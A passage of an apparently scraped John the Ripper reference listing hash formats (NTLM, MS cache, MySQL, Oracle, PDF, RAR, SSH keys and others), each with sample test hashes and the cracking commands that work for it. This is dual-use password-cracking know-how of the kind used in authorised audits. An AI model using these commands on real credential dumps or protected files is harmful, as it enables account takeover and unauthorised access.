$apr1$Q6ZYh…$RV6ft2bZ8j.NGrxLYaJt9.
$ john hashes.txt
$ john –format=md5 hashes.txt
$ cat hashes.txt
username:$apr1$Q6ZYh…$RV6ft2bZ8j.NGrxLYaJt9.
$ john hashes.txt
$ john –format=md5 hashes.txt
$ cat hashes.txt
username:$apr1$Q6ZYh…$RV6ft2bZ8j.NGrxLYaJt9.:::::::
$ john hashes.txt
$ john –format=md5 hashes.txt
mediawiki – MediaWiki MD5s
Supported Hash Formats
$ cat hashes.txt
$B$113$de2874e33da25313d808d2a8cbf31485
$ john hashes.txt
$ john –format=mediawiki hashes.txt
$ cat hashes.txt
username:$B$113$de2874e33da25313d808d2a8cbf31485
$ john hashes.txt
$ john –format=mediawiki hashes.txt
$ cat hashes.txt
username:$B$113$de2874e33da25313d808d2a8cbf31485:::::::
$ john hashes.txt
$ john –format=mediawiki hashes.txt
mscash – M$ Cache Hash
Supported Hash Formats
$ cat hashes.txt
M$test1#64cd29e36a8431a2b111378564a10631
$ john hashes.txt # Doesn’t work. JTR detects hash as “HMAC MD5”.
$ john –format=mscash hashes.txt
$ cat hashes.txt
username:M$test1#64cd29e36a8431a2b111378564a10631
$ john hashes.txt # Doesn’t work. JTR detects hash as “HMAC MD5”.
$ john –format=mscash hashes.txt
$ cat hashes.txt
username:M$test1#64cd29e36a8431a2b111378564a10631:::::::
$ john hashes.txt # Doesn’t work. JTR detects hash as “HMAC MD5”.
$ john –format=mscash hashes.txt
mscash2 – M$ Cache Hash 2 (DCC2)
Supported Hash Formats
$ cat hashes.txt
$DCC2$10240#test1#607bbe89611e37446e736f7856515bf8
$ john hashes.txt # Doesn’t work. JTR detects hash as “M$ Cache Hash”.
$ john –format=mscash2 hashes.txt
$ cat hashes.txt
username:$DCC2$10240#test1#607bbe89611e37446e736f7856515bf8
$ john hashes.txt
$ john –format=mscash2 hashes.txt
$ cat hashes.txt
username:$DCC2$10240#test1#607bbe89611e37446e736f7856515bf8:::::::
$ john hashes.txt
$ john –format=mscash2 hashes.txt
mschapv2 – MSCHAPv2 C/R MD4 DES
Supported Hash Formats
$ cat hashes.txt
$MSCHAPv2$d94e7c7972b2376b28c268583e162de7$eba25a3b04d2c7085d01f842e2befc91745c40db0f792356$0677ca7318fd7f65ae1b4f58c9f4f400$lameuser
$ john hashes.txt
$ john –format=mschapv2 hashes.txt
$ cat hashes.txt
username:$MSCHAPv2$d94e7c7972b2376b28c268583e162de7$eba25a3b04d2c7085d01f842e2befc91745c40db0f792356$0677ca7318fd7f65ae1b4f58c9f4f400$lameuser
$ john hashes.txt
$ john –format=mschapv2 hashes.txt
$ cat hashes.txt
username:$MSCHAPv2$d94e7c7972b2376b28c268583e162de7$eba25a3b04d2c7085d01f842e2befc91745c40db0f792356$0677ca7318fd7f65ae1b4f58c9f4f400$lameuser:::::::
$ john hashes.txt
$ john –format=mschapv2 hashes.txt
mskrb5 – MS Kerberos 5 AS-REQ Pre-Auth
Supported Hash Formats
$ cat hashes.txt
$mskrb5$$$98cd00b6f222d1d34e08fe0823196e0b$5937503ec29e3ce4e94a051632d0fff7b6781f93e3decf7dca707340239300d602932154
$ john hashes.txt
$ john –format=mskrb5 hashes.txt
$ cat hashes.txt
username:$mskrb5$$$98cd00b6f222d1d34e08fe0823196e0b$5937503ec29e3ce4e94a051632d0fff7b6781f93e3decf7dca707340239300d602932154
$ john hashes.txt
$ john –format=mskrb5 hashes.txt
$ cat hashes.txt
username:$mskrb5$$$98cd00b6f222d1d34e08fe0823196e0b$5937503ec29e3ce4e94a051632d0fff7b6781f93e3decf7dca707340239300d602932154:::::::
$ john hashes.txt
$ john –format=mskrb5 hashes.txt
mssql05 – MS-SQL05
Supported Hash Formats
$ cat hashes.txt
0x01004086CEB6BF932BC4151A1AF1F13CD17301D70816A8886908
$ john hashes.txt
$ john –format=mssql05 hashes.txt
$ cat hashes.txt
username:0x01004086CEB6BF932BC4151A1AF1F13CD17301D70816A8886908
$ john hashes.txt
$ john –format=mssql05 hashes.txt
$ cat hashes.txt
username:0x01004086CEB6BF932BC4151A1AF1F13CD17301D70816A8886908:::::::
$ john hashes.txt
$ john –format=mssql05 hashes.txt
mssql – MS-SQL
Supported Hash Formats
$ cat hashes.txt
0x0100A607BA7C54A24D17B565C59F1743776A10250F581D482DA8B6D6261460D3F53B279CC6913CE747006A2E3254
$ john hashes.txt
$ john –format=mssql hashes.txt
$ cat hashes.txt
username:0x0100A607BA7C54A24D17B565C59F1743776A10250F581D482DA8B6D6261460D3F53B279CC6913CE747006A2E3254
$ john hashes.txt
$ john –format=mssql hashes.txt
$ cat hashes.txt
username:0x0100A607BA7C54A24D17B565C59F1743776A10250F581D482DA8B6D6261460D3F53B279CC6913CE747006A2E3254:::::::
$ john hashes.txt
$ john –format=mssql hashes.txt
mysql-fast – MYSQL_fast
Supported Hash Formats
$ cat hashes.txt
60671c896665c3fa
$ john hashes.txt
$ john –format=mysql-fast hashes.txt
$ cat hashes.txt
username:60671c896665c3fa
$ john hashes.txt
$ john –format=mysql-fast hashes.txt
$ cat hashes.txt
username:60671c896665c3fa:::::::
$ john hashes.txt
$ john –format=mysql-fast hashes.txt
mysql – MYSQL
Supported Hash Formats
$ cat hashes.txt
5d2e19393cc5ef67
$ john hashes.txt # Doesn’t work. JTR detects hash as “MYSQL_fast”.
$ john –format=mysql hashes.txt
$ cat hashes.txt
username:5d2e19393cc5ef67
$ john hashes.txt # Doesn’t work. JTR detects hash as “MYSQL_fast”.
$ john –format=mysql hashes.txt
$ cat hashes.txt
username:5d2e19393cc5ef67:::::::
$ john hashes.txt # Doesn’t work. JTR detects hash as “MYSQL_fast”.
$ john –format=mysql hashes.txt
mysql-sha1 – MySQL 4.1 double-SHA-1
Supported Hash Formats
$ cat hashes.txt
*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19
$ john hashes.txt
$ john –format=mysql-sha1 hashes.txt
$ cat hashes.txt
username:*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19
$ john hashes.txt
$ john –format=mysql-sha1 hashes.txt
$ cat hashes.txt
username:*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19:::::::
$ john hashes.txt
$ john –format=mysql-sha1 hashes.txt
netlm – LM C/R DES
Supported Hash Formats
$ cat hashes.txt
$NETLM$1122334455667788$0836F085B124F33895875FB1951905DD2F85252CC731BB25
$ john hashes.txt
$ john –format=netlm hashes.txt
$ cat hashes.txt
username:$NETLM$1122334455667788$0836F085B124F33895875FB1951905DD2F85252CC731BB25
$ john hashes.txt
$ john –format=netlm hashes.txt
$ cat hashes.txt
username:$NETLM$1122334455667788$0836F085B124F33895875FB1951905DD2F85252CC731BB25:::::::
$ john hashes.txt
$ john –format=netlm hashes.txt
netlmv2 – LMv2 C/R MD4 HMAC-MD5
Supported Hash Formats
$ cat hashes.txt
$NETLMv2$USER1$1122334455667788$B1D163EA5881504F3963DC50FCDC26C1$EB4D9E8138149E20
$ john hashes.txt
$ john –format=netlmv2 hashes.txt
$ cat hashes.txt
username:$NETLMv2$USER1$1122334455667788$B1D163EA5881504F3963DC50FCDC26C1$EB4D9E8138149E20
$ john hashes.txt
$ john –format=netlmv2 hashes.txt
$ cat hashes.txt
username:$NETLMv2$USER1$1122334455667788$B1D163EA5881504F3963DC50FCDC26C1$EB4D9E8138149E20:::::::
$ john hashes.txt
$ john –format=netlmv2 hashes.txt
netntlm – NTLMv1 C/R MD4 DES [ESS MD5]
Supported Hash Formats
$ cat hashes.txt
$NETNTLM$1122334455667788$B2B2220790F40C88BCFF347C652F67A7C4A70D3BEBD70233
$ john hashes.txt
$ john –format=netntlm hashes.txt
$ cat hashes.txt
username:$NETNTLM$1122334455667788$B2B2220790F40C88BCFF347C652F67A7C4A70D3BEBD70233
$ john hashes.txt
$ john –format=netntlm hashes.txt
$ cat hashes.txt
username:$NETNTLM$1122334455667788$B2B2220790F40C88BCFF347C652F67A7C4A70D3BEBD70233:::::::
$ john hashes.txt
$ john –format=netntlm hashes.txt
netntlmv2 – NTLMv2 C/R MD4 HMAC-MD5
Supported Hash Formats
$ cat hashes.txt
$NETNTLMv2$NTLMV2TESTWORKGROUP$1122334455667788$07659A550D5E9D02996DFD95C87EC1D5$0101000000000000006CF6385B74CA01B3610B02D99732DD000000000200120057004F0052004B00470052004F00550050000100200044004100540041002E00420049004E0043002D0053004500430055005200490000000000
$ john hashes.txt
$ john –format=netntlmv2 hashes.txt
$ cat hashes.txt
username:$NETNTLMv2$NTLMV2TESTWORKGROUP$1122334455667788$07659A550D5E9D02996DFD95C87EC1D5$0101000000000000006CF6385B74CA01B3610B02D99732DD000000000200120057004F0052004B00470052004F00550050000100200044004100540041002E00420049004E0043002D0053004500430055005200490000000000
$ john hashes.txt
$ john –format=netntlmv2 hashes.txt
$ cat hashes.txt
username:$NETNTLMv2$NTLMV2TESTWORKGROUP$1122334455667788$07659A550D5E9D02996DFD95C87EC1D5$0101000000000000006CF6385B74CA01B3610B02D99732DD000000000200120057004F0052004B00470052004F00550050000100200044004100540041002E00420049004E0043002D0053004500430055005200490000000000:::::::
$ john hashes.txt
$ john –format=netntlmv2 hashes.txt
nethalflm – HalfLM C/R DES
Supported Hash Formats
$ cat hashes.txt
$NETHALFLM$1122334455667788$6E1EC36D3417CE9E09A4424309F116C4C991948DAEB4ADAD
$ john hashes.txt
$ john –format=nethalflm hashes.txt
$ cat hashes.txt
username:$NETHALFLM$1122334455667788$6E1EC36D3417CE9E09A4424309F116C4C991948DAEB4ADAD
$ john hashes.txt
$ john –format=nethalflm hashes.txt
$ cat hashes.txt
username:$NETHALFLM$1122334455667788$6E1EC36D3417CE9E09A4424309F116C4C991948DAEB4ADAD:::::::
$ john hashes.txt
$ john –format=nethalflm hashes.txt
md5ns – Netscreen MD5
Supported Hash Formats
$ cat hashes.txt
admin$nMjFM0rdC9iOc+xIFsGEm3LtAeGZhn
$ john hashes.txt
$ john –format=md5ns hashes.txt
$ cat hashes.txt
username:admin$nMjFM0rdC9iOc+xIFsGEm3LtAeGZhn
$ john hashes.txt
$ john –format=md5ns hashes.txt
$ cat hashes.txt
username:admin$nMjFM0rdC9iOc+xIFsGEm3LtAeGZhn:::::::
$ john hashes.txt
$ john –format=md5ns hashes.txt
nsldap – Netscape LDAP SHA
Supported Hash Formats
$ cat hashes.txt
{SHA}cMiB1KJphN3OeV9vcYF8nPRIDnk=
$ john hashes.txt
$ john –format=nsldap hashes.txt
$ cat hashes.txt
username:{SHA}cMiB1KJphN3OeV9vcYF8nPRIDnk=
$ john hashes.txt
$ john –format=nsldap hashes.txt
$ cat hashes.txt
username:{SHA}cMiB1KJphN3OeV9vcYF8nPRIDnk=:::::::
$ john hashes.txt
$ john –format=nsldap hashes.txt
ssha – Netscape LDAP SSHA
Supported Hash Formats
$ cat hashes.txt
{SSHA}WTT3B9Jjr8gOt0Q7WMs9/XvukyhTQj0Ns0jMKQ==
$ john hashes.txt
$ john –format=ssha hashes.txt
$ cat hashes.txt
username:{SSHA}WTT3B9Jjr8gOt0Q7WMs9/XvukyhTQj0Ns0jMKQ==
$ john hashes.txt
$ john –format=ssha hashes.txt
$ cat hashes.txt
username:{SSHA}WTT3B9Jjr8gOt0Q7WMs9/XvukyhTQj0Ns0jMKQ==:::::::
$ john hashes.txt
$ john –format=ssha hashes.txt
nt – NT MD4
Supported Hash Formats
$ cat hashes.txt
$NT$8846f7eaee8fb117ad06bdd830b7586c
$ john hashes.txt
$ john –format=nt hashes.txt
$ cat hashes.txt
username:$NT$8846f7eaee8fb117ad06bdd830b7586c
$ john hashes.txt
$ john –format=nt hashes.txt
$ cat hashes.txt
username:$NT$8846f7eaee8fb117ad06bdd830b7586c:::::::
$ john hashes.txt
$ john –format=nt hashes.txt
openssha – OpenLDAP SSHA
Supported Hash Formats
$ cat hashes.txt
{SSHA}hHSEPW3qeiOo5Pl2MpHQCXh0vgfyVR/X
$ john hashes.txt
$ john –format=openssha hashes.txt
$ cat hashes.txt
username:{SSHA}hHSEPW3qeiOo5Pl2MpHQCXh0vgfyVR/X
$ john hashes.txt
$ john –format=openssha hashes.txt
$ cat hashes.txt
username:{SSHA}hHSEPW3qeiOo5Pl2MpHQCXh0vgfyVR/X:::::::
$ john hashes.txt
$ john –format=openssha hashes.txt
oracle11 – Oracle 11g
Supported Hash Formats
$ cat hashes.txt
5FDAB69F543563582BA57894FE1C1361FB8ED57B903603F2C52ED1B4D642
$ john hashes.txt
$ john –format=oracle11 hashes.txt
$ cat hashes.txt
username:5FDAB69F543563582BA57894FE1C1361FB8ED57B903603F2C52ED1B4D642
$ john hashes.txt
$ john –format=oracle11 hashes.txt
$ cat hashes.txt
username:5FDAB69F543563582BA57894FE1C1361FB8ED57B903603F2C52ED1B4D642:::::::
$ john hashes.txt
$ john –format=oracle11 hashes.txt
oracle – Oracle
Supported Hash Formats
$ cat hashes.txt
O$SIMON#4F8BC1809CB2AF77
$ john hashes.txt
$ john –format=oracle hashes.txt
$ cat hashes.txt
username:O$SIMON#4F8BC1809CB2AF77
$ john hashes.txt
$ john –format=oracle hashes.txt
$ cat hashes.txt
username:O$SIMON#4F8BC1809CB2AF77:::::::
$ john hashes.txt
$ john –format=oracle hashes.txt
pdf – pdf
Supported Hash Formats
$ cat hashes.txt
$pdf$Standard*badad1e86442699427116d3e5d5271bc80a27814fc5e80f815efeef839354c5f*289ece9b5ce451a5d7064693dab3badf101112131415161718191a1b1c1d1e1f*16*34b1b6e593787af681a9b63fa8bf563b*1*1*0*1*4*128*-4*3*2
$ john hashes.txt
$ john –format=pdf hashes.txt
$ cat hashes.txt
username:$pdf$Standard*badad1e86442699427116d3e5d5271bc80a27814fc5e80f815efeef839354c5f*289ece9b5ce451a5d7064693dab3badf101112131415161718191a1b1c1d1e1f*16*34b1b6e593787af681a9b63fa8bf563b*1*1*0*1*4*128*-4*3*2
$ john hashes.txt
$ john –format=pdf hashes.txt
$ cat hashes.txt
username:$pdf$Standard*badad1e86442699427116d3e5d5271bc80a27814fc5e80f815efeef839354c5f*289ece9b5ce451a5d7064693dab3badf101112131415161718191a1b1c1d1e1f*16*34b1b6e593787af681a9b63fa8bf563b*1*1*0*1*4*128*-4*3*2:::::::
$ john hashes.txt
$ john –format=pdf hashes.txt
phpass-md5 – PHPass MD5
Supported Hash Formats
$ cat hashes.txt
$H$9aaaaaSXBjgypwqm.JsMssPLiS8YQ00
$ john hashes.txt
$ john –format=phpass-md5 hashes.txt
$ cat hashes.txt
username:$H$9aaaaaSXBjgypwqm.JsMssPLiS8YQ00
$ john hashes.txt
$ john –format=phpass-md5 hashes.txt
$ cat hashes.txt
username:$H$9aaaaaSXBjgypwqm.JsMssPLiS8YQ00:::::::
$ john hashes.txt
$ john –format=phpass-md5 hashes.txt
phps – PHPS MD5
Supported Hash Formats
$ cat hashes.txt
$PHPS$433925$5d756853cd63acee76e6dcd6d3728447
$ john hashes.txt
$ john –format=phps hashes.txt
$ cat hashes.txt
username:$PHPS$433925$5d756853cd63acee76e6dcd6d3728447
$ john hashes.txt
$ john –format=phps hashes.txt
$ cat hashes.txt
username:$PHPS$433925$5d756853cd63acee76e6dcd6d3728447:::::::
$ john hashes.txt
$ john –format=phps hashes.txt
pix-md5 – PIX MD5
Supported Hash Formats
$ cat hashes.txt
NuLKvvWGg.x9HEKO
$ john hashes.txt
$ john –format=pix-md5 hashes.txt
$ cat hashes.txt
username:NuLKvvWGg.x9HEKO
$ john hashes.txt
$ john –format=pix-md5 hashes.txt
$ cat hashes.txt
username:NuLKvvWGg.x9HEKO:::::::
$ john hashes.txt
$ john –format=pix-md5 hashes.txt
po – Post.Office MD5
Supported Hash Formats
$ cat hashes.txt
0c78bdef7d5448105cfbbc9aaa490a44550c41c11bab48f9dbd8203ed313eef0
$ john hashes.txt
$ john –format=po hashes.txt
$ cat hashes.txt
username:0c78bdef7d5448105cfbbc9aaa490a44550c41c11bab48f9dbd8203ed313eef0
$ john hashes.txt
$ john –format=po hashes.txt
$ cat hashes.txt
username:0c78bdef7d5448105cfbbc9aaa490a44550c41c11bab48f9dbd8203ed313eef0:::::::
$ john hashes.txt
$ john –format=po hashes.txt
rar – rar
Supported Hash Formats
$ cat hashes.txt
$rar3$*0*c9dea41b149b53b4*fcbdb66122d8ebdb32532c22ca7ab9ec*24
$ john hashes.txt
$ john –format=rar hashes.txt
$ cat hashes.txt
username:$rar3$*0*c9dea41b149b53b4*fcbdb66122d8ebdb32532c22ca7ab9ec*24
$ john hashes.txt
$ john –format=rar hashes.txt
$ cat hashes.txt
username:$rar3$*0*c9dea41b149b53b4*fcbdb66122d8ebdb32532c22ca7ab9ec*24:::::::
$ john hashes.txt
$ john –format=rar hashes.txt
raw-md4 – Raw MD4
Supported Hash Formats
$ cat hashes.txt
8a9d093f14f8701df17732b2bb182c74
$ john hashes.txt # Doesn’t work. JTR detects hash as “LM DES”.
$ john –format=raw-md4 hashes.txt
$ cat hashes.txt
username:8a9d093f14f8701df17732b2bb182c74
$ john hashes.txt # Doesn’t work. JTR detects hash as “LM DES”.
$ john –format=raw-md4 hashes.txt
$ cat hashes.txt
username:8a9d093f14f8701df17732b2bb182c74:::::::
$ john hashes.txt # Doesn’t work. JTR detects hash as “LM DES”.
$ john –format=raw-md4 hashes.txt
raw-md5 – Raw MD5
Supported Hash Formats
$ cat hashes.txt
5a105e8b9d40e1329780d62ea2265d8a
$ john hashes.txt # Doesn’t work. JTR detects hash as “LM DES”.
$ john –format=raw-md5 hashes.txt
$ cat hashes.txt
username:5a105e8b9d40e1329780d62ea2265d8a
$ john hashes.txt # Doesn’t work. JTR detects hash as “LM DES”.
$ john –format=raw-md5 hashes.txt
$ cat hashes.txt
username:5a105e8b9d40e1329780d62ea2265d8a:::::::
$ john hashes.txt # Doesn’t work. JTR detects hash as “LM DES”.
$ john –format=raw-md5 hashes.txt
raw-md5-unicode – Raw MD5 of Unicode plaintext
Supported Hash Formats
$ cat hashes.txt
16c47151c18ac087cd12b3a70746c790
$ john hashes.txt # Doesn’t work. JTR detects hash as “LM DES”.
$ john –format=raw-md5-unicode hashes.txt
$ cat hashes.txt
username:16c47151c18ac087cd12b3a70746c790
$ john hashes.txt # Doesn’t work. JTR detects hash as “LM DES”.
$ john –format=raw-md5-unicode hashes.txt
$ cat hashes.txt
username:16c47151c18ac087cd12b3a70746c790:::::::
$ john hashes.txt # Doesn’t work. JTR detects hash as “LM DES”.
$ john –format=raw-md5-unicode hashes.txt
raw-sha1 – Raw SHA-1
Supported Hash Formats
$ cat hashes.txt
A9993E364706816ABA3E25717850C26C9CD0D89D
$ john hashes.txt
$ john –format=raw-sha1 hashes.txt
$ cat hashes.txt
username:A9993E364706816ABA3E25717850C26C9CD0D89D
$ john hashes.txt
$ john –format=raw-sha1 hashes.txt
$ cat hashes.txt
username:A9993E364706816ABA3E25717850C26C9CD0D89D:::::::
$ john hashes.txt
$ john –format=raw-sha1 hashes.txt
raw-sha224 – Raw SHA-224
Supported Hash Formats
$ cat hashes.txt
d63dc919e201d7bc4c825630d2cf25fdc93d4b2f0d46706d29038d01
$ john hashes.txt
$ john –format=raw-sha224 hashes.txt
$ cat hashes.txt
username:d63dc919e201d7bc4c825630d2cf25fdc93d4b2f0d46706d29038d01
$ john hashes.txt
$ john –format=raw-sha224 hashes.txt
$ cat hashes.txt
username:d63dc919e201d7bc4c825630d2cf25fdc93d4b2f0d46706d29038d01:::::::
$ john hashes.txt
$ john –format=raw-sha224 hashes.txt
raw-sha256 – Raw SHA-256
Supported Hash Formats
$ cat hashes.txt
5e884898da28047151d0e56f8dc6292773603d0d6aabbdd62a11ef721d1542d8
$ john hashes.txt # Doesn’t work. JTR detects hash as “Post.Office MD5”.
$ john –format=raw-sha256 hashes.txt
$ cat hashes.txt
username:5e884898da28047151d0e56f8dc6292773603d0d6aabbdd62a11ef721d1542d8
$ john hashes.txt # Doesn’t work. JTR detects hash as “Post.Office MD5”.
$ john –format=raw-sha256 hashes.txt
$ cat hashes.txt
username:5e884898da28047151d0e56f8dc6292773603d0d6aabbdd62a11ef721d1542d8:::::::
$ john hashes.txt # Doesn’t work. JTR detects hash as “Post.Office MD5”.
$ john –format=raw-sha256 hashes.txt
raw-sha384 – Raw SHA-384
Supported Hash Formats
$ cat hashes.txt
a8b64babd0aca91a59bdbb7761b421d4f2bb38280d3a75ba0f21f2bebc45583d446c598660c94ce680c47d19c30783a7
$ john hashes.txt
$ john –format=raw-sha384 hashes.txt
$ cat hashes.txt
username:a8b64babd0aca91a59bdbb7761b421d4f2bb38280d3a75ba0f21f2bebc45583d446c598660c94ce680c47d19c30783a7
$ john hashes.txt
$ john –format=raw-sha384 hashes.txt
$ cat hashes.txt
username:a8b64babd0aca91a59bdbb7761b421d4f2bb38280d3a75ba0f21f2bebc45583d446c598660c94ce680c47d19c30783a7:::::::
$ john hashes.txt
$ john –format=raw-sha384 hashes.txt
raw-sha512 – Raw SHA-512
Supported Hash Formats
$ cat hashes.txt
b109f3bbbc244eb82441917ed06d618b9008dd09b3befd1b5e07394c706a8bb980b1d7785e5976ec049b46df5f1326af5a2ea6d103fd07c95385ffab0cacbc86
$ john hashes.txt
$ john –format=raw-sha512 hashes.txt
$ cat hashes.txt
username:b109f3bbbc244eb82441917ed06d618b9008dd09b3befd1b5e07394c706a8bb980b1d7785e5976ec049b46df5f1326af5a2ea6d103fd07c95385ffab0cacbc86
$ john hashes.txt
$ john –format=raw-sha512 hashes.txt
$ cat hashes.txt
username:b109f3bbbc244eb82441917ed06d618b9008dd09b3befd1b5e07394c706a8bb980b1d7785e5976ec049b46df5f1326af5a2ea6d103fd07c95385ffab0cacbc86:::::::
$ john hashes.txt
$ john –format=raw-sha512 hashes.txt
$ cat hashes.txt
$SHA512$fa585d89c851dd338a70dcf535aa2a92fee7836dd6aff1226583e88e0996293f16bc009c652826e0fc5c706695a03cddce372f139eff4d13959da6f1f5d3eabe
$ john hashes.txt
$ john –format=raw-sha512 hashes.txt
$ cat hashes.txt
username:$SHA512$fa585d89c851dd338a70dcf535aa2a92fee7836dd6aff1226583e88e0996293f16bc009c652826e0fc5c706695a03cddce372f139eff4d13959da6f1f5d3eabe
$ john hashes.txt
$ john –format=raw-sha512 hashes.txt
$ cat hashes.txt
username:$SHA512$fa585d89c851dd338a70dcf535aa2a92fee7836dd6aff1226583e88e0996293f16bc009c652826e0fc5c706695a03cddce372f139eff4d13959da6f1f5d3eabe:::::::
$ john hashes.txt
$ john –format=raw-sha512 hashes.txt
salted-sha – Salted SHA
Supported Hash Formats
$ cat hashes.txt
{SSHA}hHSEPW3qeiOo5Pl2MpHQCXh0vgfyVR/X
$ john hashes.txt # Doesn’t work. JTR detects hash as “OpenLDAP SSHA”.
$ john –format=salted-sha hashes.txt
$ cat hashes.txt
username:{SSHA}hHSEPW3qeiOo5Pl2MpHQCXh0vgfyVR/X
$ john hashes.txt # Doesn’t work. JTR detects hash as “OpenLDAP SSHA”.
$ john –format=salted-sha hashes.txt
$ cat hashes.txt
username:{SSHA}hHSEPW3qeiOo5Pl2MpHQCXh0vgfyVR/X:::::::
$ john hashes.txt # Doesn’t work. JTR detects hash as “OpenLDAP SSHA”.
$ john –format=salted-sha hashes.txt
sapb – SAP BCODE
Supported Hash Formats
$ cat hashes.txt
ROOT
$8366A4E9E6B72CB0
$ john hashes.txt
$ john –format=sapb hashes.txt
$ cat hashes.txt
username:ROOT
$8366A4E9E6B72CB0
$ john hashes.txt
$ john –format=sapb hashes.txt
$ cat hashes.txt
username:ROOT
$8366A4E9E6B72CB0:::::::
$ john hashes.txt
$ john –format=sapb hashes.txt
sapg – SAP CODVN G (PASSCODE)
Supported Hash Formats
$ cat hashes.txt
ROOT
$1194E38F14B9F3F8DA1B181F14DEB70E7BDCC239
$ john hashes.txt
$ john –format=sapg hashes.txt
$ cat hashes.txt
username:ROOT
$1194E38F14B9F3F8DA1B181F14DEB70E7BDCC239
$ john hashes.txt
$ john –format=sapg hashes.txt
$ cat hashes.txt
username:ROOT
$1194E38F14B9F3F8DA1B181F14DEB70E7BDCC239:::::::
$ john hashes.txt
$ john –format=sapg hashes.txt
sha1-gen – Generic salted SHA-1
Supported Hash Formats
$ cat hashes.txt
$SHA1p$salt$59b3e8d637cf97edbe2384cf59cb7453dfe30789
$ john hashes.txt
$ john –format=sha1-gen hashes.txt
$ cat hashes.txt
username:$SHA1p$salt$59b3e8d637cf97edbe2384cf59cb7453dfe30789
$ john hashes.txt
$ john –format=sha1-gen hashes.txt
$ cat hashes.txt
username:$SHA1p$salt$59b3e8d637cf97edbe2384cf59cb7453dfe30789:::::::
$ john hashes.txt
$ john –format=sha1-gen hashes.txt
ssh – ssh
Supported Hash Formats
$ cat hashes.txt
$ssh2$2d2d2d2d2d424547494e204453412050524956415445204b45592d2d2d2d2d0a50726f632d547970653a20342c454e435259505445440a44454b2d496e666f3a204145532d3132382d4342432c35413830363832373943304634364539383230373135304133433245433631340a0a2f756954696e4a3452556a6f5a76302b705931694d763163695661724369347a2f62365a694c4161565970794a31685854327463692b593266334c61614578630a6f357772316141464d3437786d526d476f3832492f76434847413952786735776147433970574f475a5675555172447355367463556b434d422b325a344753390a354f44474364444b32674e6574446e62324a764873714154736d3443633633476468695a30734346594c71796d2b576531774359616c78734f3231572b4f676f0a42336f6746464977327232462b714a7a714d37415543794c466869357a476d7536534e6558765534477a784750464a4e47306d414f55497761614e3161446a630a4e326b3462437266796271337a366e436533444273384b3232694e2b3875526e534162434f717a5a5845645971555959354b6b6a326e654354525458494e64670a512b61535359673379355937626f4b6b6a494f727650555748654f796475512b74657273414577376e43564a7a72394e387452673271563450557631434b66700a4f49467742372f39736f6d6a59496a71576f61537a6a784b30633852777a305331706d722b7571726277792b50656f75354d3373656d486c426b4769553237660a776f684b792b4d554e4862734e6a7973535a53456c4e4b734d4950715449567a5a45316d5646412f30754d477164705133627a424f6a58325a6f36656446434f0a6d4a34775961765735774d2b6a6d75564b5056564e7939395a78796570304645644c50354b623263345a6c3053396631342f62366836415069785665377a75760a5662536b4279664a6e797a68494f5942497954374d64773134723441584a56362b5a6f457730397769774d3d0a2d2d2d2d2d454e44204453412050524956415445204b45592d2d2d2d2d0a*771
$ john hashes.txt
$ john –format=ssh hashes.txt
$ cat hashes.txt
username:$ssh2$2d2d2d2d2d424547494e204453412050524956415445204b45592d2d2d2d2d0a50726f632d547970653a20342c454e435259505445440a44454b2d496e666f3a204145532d3132382d4342432c35413830363832373943304634364539383230373135304133433245433631340a0a2f756954696e4a3452556a6f5a76302b705931694d763163695661724369347a2f62365a694c4161565970794a31685854327463692b593266334c61614578630a6f357772316141464d3437786d526d476f3832492f76434847413952786735776147433970574f475a5675555172447355367463556b434d422b325a344753390a354f44474364444b32674e6574446e62324a764873714154736d3443633633476468695a30734346594c71796d2b576531774359616c78734f3231572b4f676f0a42336f6746464977327232462b714a7a714d37415543794c466869357a476d7536534e6558765534477a784750464a4e47306d414f55497761614e3161446a630a4e326b3462437266796271337a366e436533444273384b3232694e2b3875526e534162434f717a5a5845645971555959354b6b6a326e654354525458494e64670a512b61535359673379355937626f4b6b6a494f727650555748654f796475512b74657273414577376e43564a7a72394e387452673271563450557631434b66700a4f49467742372f39736f6d6a59496a71576f61537a6a784b30633852777a305331706d722b7571726277792b50656f75354d3373656d486c426b4769553237660a776f684b792b4d554e4862734e6a7973535a53456c4e4b734d4950715449567a5a45316d5646412f30754d477164705133627a424f6a58325a6f36656446434f0a6d4a34775961765735774d2b6a6d75564b5056564e7939395a78796570304645644c50354b623263345a6c3053396631342f62366836415069785665377a75760a5662536b4279664a6e797a68494f5942497954374d64773134723441584a56362b5a6f457730397769774d3d0a2d2d2d2d2d454e44204453412050524956415445204b45592d2d2d2d2d0a*771
$ john hashes.txt
$ john –format=ssh hashes.txt
$ cat hashes.txt
username:$ssh2$2d2d2d2d2d424547494e204453412050524956415445204b45592d2d2d2d2d0a50726f632d547970653a20342c454e435259505445440a44454b2d496e666f3a204145532d3132382d4342432c35413830363832373943304634364539383230373135304133433245433631340a0a2f756954696e4a3452556a6f5a76302b705931694d763163695661724369347a2f62365a694c4161565970794a31685854327463692b593266334c61614578630a6f357772316141464d3437786d526d476f3832492f76434847413952786735776147433970574f475a5675555172447355367463556b434d422b325a344753390a354f44474364444b32674e6574446e62324a764873714154736d3443633633476468695a30734346594c71796d2b576531774359616c78734f3231572b4f676f0a42336f6746464977327232462b714a7a714d37415543794c466869357a476d7536534e6558765534477a784750464a4e47306d414f55497761614e3161446a630a4e326b3462437266796271337a366e436533444273384b3232694e2b3875526e534162434f717a5a5845645971555959354b6b6a326e654354525458494e64670a512b61535359673379355937626f4b6b6a494f727650555748654f796475512b74657273414577376e43564a7a72394e387452673271563450557631434b66700a4f49467742372f39736f6d6a59496a71576f61537a6a784b30633852777a305331706d722b7571726277792b50656f75354d3373656d486c426b4769553237660a776f684b792b4d554e4862734e6a7973535a53456c4e4b734d4950715449567a5a45316d5646412f30754d477164705133627a424f6a58325a6f36656446434f0a6d4a34775961765735774d2b6a6d75564b5056564e7939395a78796570304645644c50354b623263345a6c3053396631342f62366836415069785665377a75760a5662536b4279664a6e797a68494f5942497954374d64773134723441584a56362b5a6f457730397769774d3d0a2d2d2d2d2d454e44204453412050524956415445204b45592d2d2d2d2d0a*771:::::::
$ john hashes.txt
$ john –format=ssh hashes.txt
sybasease – sybasease
Supported Hash Formats
$ cat hashes.txt
0xc0074BE393C06BE420AD541671aa5e6f1a19a4a73bb51c59f45790f0887cfb70e0599747c6844d4556b3
$ john hashes.txt
$ john –format=sybasease hashes.txt
$ cat hashes.txt
username:0xc0074BE393C06BE420AD541671aa5e6f1a19a4a73bb51c59f45790f0887cfb70e0599747c6844d4556b3
$ john hashes.txt
